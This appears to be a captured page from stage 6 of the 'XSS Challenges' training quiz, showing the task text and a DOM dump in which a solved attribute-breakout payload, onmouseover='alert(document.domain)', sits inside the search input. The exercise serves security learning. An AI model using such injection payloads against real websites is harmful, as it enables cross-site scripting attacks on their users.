 XSS Challenges
Stage #6
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
确定
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #6</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=91a507d785c214e74360116f459e217c9c0e8430" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value onmouseover="alert(document.domain)"> == $0
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style="display:none"></span>